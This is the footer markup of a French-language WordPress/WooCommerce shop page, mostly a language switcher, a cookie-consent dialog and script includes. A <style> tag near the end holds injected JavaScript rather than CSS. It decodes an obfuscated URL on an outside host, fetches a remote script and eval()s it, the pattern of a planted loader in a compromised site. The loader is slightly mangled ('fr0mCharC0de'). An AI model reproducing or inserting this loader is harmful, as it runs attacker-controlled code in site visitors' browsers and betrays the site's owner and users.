						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Français</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="fr"><a href="https://newgarden.es/fr/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Français" class="language-dropdown__flag"><span class="name">Français</span></a></li>
	<li class="es"><a href="https://newgarden.es/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Espagnol" class="language-dropdown__flag"><span class="name">Espagnol</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Anglais" class="language-dropdown__flag"><span class="name">Anglais</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Allemand" class="language-dropdown__flag"><span class="name">Allemand</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italien" class="language-dropdown__flag"><span class="name">Italien</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/fr/mon-compte/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Close</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		(function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp");

		doofinderApp("config", "language", "fr");
		</script>
		<script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site web utilise ses propres cookies et ceux de tiers pour faciliter la navigation, pour collecter des informations statistiques sur votre navigation, pour pouvoir vous montrer des publicités liées à vos préférences, et vous pouvez désactiver cette option depuis votre navigateur.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Préférences</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accepter</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Politique de cookie</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Politique de cookie</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style><link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%2C700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
